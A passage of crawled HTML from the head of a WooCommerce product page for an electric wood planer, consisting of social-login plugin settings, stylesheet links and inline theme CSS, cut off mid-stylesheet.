

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://devinexpress.com/product/woodworking-power-planer-double-sides-thickness-electric-wood-planer/
body_size: 26381
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://devinexpress.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Woodworking Power Planer Double Sides Thickness Electric Wood Planer &#8211; DevinExpress</title>
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://devinexpress.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://devinexpress.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://devinexpress.com/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://devinexpress.com/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://devinexpress.com/product/woodworking-power-planer-double-sides-thickness-electric-wood-planer/'; var theChampRegRedirectionUrl = 'https://devinexpress.com/product/woodworking-power-planer-double-sides-thickness-electric-wood-planer/'; </script>
				<script> var theChampFBKey = '1316118445728654', theChampSameTabLogin = '1', theChampVerified = 0; var theChampAjaxUrl = 'https://devinexpress.com/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://devinexpress.com/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fdevinexpress.com%2Fproduct%2Fwoodworking-power-planer-double-sides-thickness-electric-wood-planer%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
				<script> var theChampFBKey = '1316118445728654', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.heateor_ss_mobile_footer{display:none;}@media screen and (max-width:783px){div.the_champ_bottom_sharing div.the_champ_sharing_ul .theChampTCBackground{width:100%!important;background-color:white}div.the_champ_bottom_sharing{width:100%!important;left:0!important;}div.the_champ_bottom_sharing a{width:14.285714285714% !important;margin:0!important;padding:0!important;}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important;}div.the_champ_bottom_sharing div.theChampTotalShareCount{font-size:.7em!important;line-height:28px!important}div.the_champ_bottom_sharing div.theChampTotalShareText{font-size:.5em!important;line-height:0px!important}div.heateor_ss_mobile_footer{display:block;height:40px;}.the_champ_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.the_champ_bottom_sharing .the_champ_square_count{line-height: inherit;}.the_champ_bottom_sharing .theChampSharingArrow{display:none;}.the_champ_bottom_sharing .theChampTCBackground{margin-right: 1.1em !important}}</style>
	<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DevinExpress &raquo; Feed" href="https://devinexpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DevinExpress &raquo; Comments Feed" href="https://devinexpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DevinExpress &raquo; Woodworking Power Planer Double Sides Thickness Electric Wood Planer Comments Feed" href="https://devinexpress.com/product/woodworking-power-planer-double-sides-thickness-electric-wood-planer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://devinexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevinexpress.com%2Fproduct%2Fwoodworking-power-planer-double-sides-thickness-electric-wood-planer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://devinexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevinexpress.com%2Fproduct%2Fwoodworking-power-planer-double-sides-thickness-electric-wood-planer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://devinexpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://devinexpress.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://devinexpress.com/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=8.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://devinexpress.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.21714615212' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://devinexpress.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://devinexpress.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://devinexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://devinexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://devinexpress.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://devinexpress.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://devinexpress.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://devinexpress.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://devinexpress.com/wp-content/themes/electro/style.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://devinexpress.com/wp-content/themes/electro/assets/css/colors/orange.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://devinexpress.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://devinexpress.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://devinexpress.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.63' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://devinexpress.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://devinexpress.com/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 50px; 
               	border-radius: 2px; 
               	height:  30px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  30px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
